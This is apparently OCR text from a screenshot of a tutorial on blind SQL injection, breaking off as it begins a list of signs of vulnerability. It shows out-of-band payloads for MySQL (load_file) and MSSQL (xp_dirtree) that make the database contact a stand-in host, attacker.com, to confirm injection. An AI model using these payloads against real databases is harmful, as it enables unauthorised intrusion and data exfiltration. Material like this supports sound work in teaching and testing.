
SELECT 
load_file(
'\\attacker.com\payload'
)
Or for MSSQL:
EXEC master..xp_dirtree 
'//attacker.com/a'
When successful, the database makes a request to the
attacker-controlled server, confirming the injection.
Advantage
: Works even when content and time-based
tests are neutralized. Requires egress permissions.
5 Signs You Might Be Vulnerable to Blind
SQLi
Your app behaves inconsistently to small variations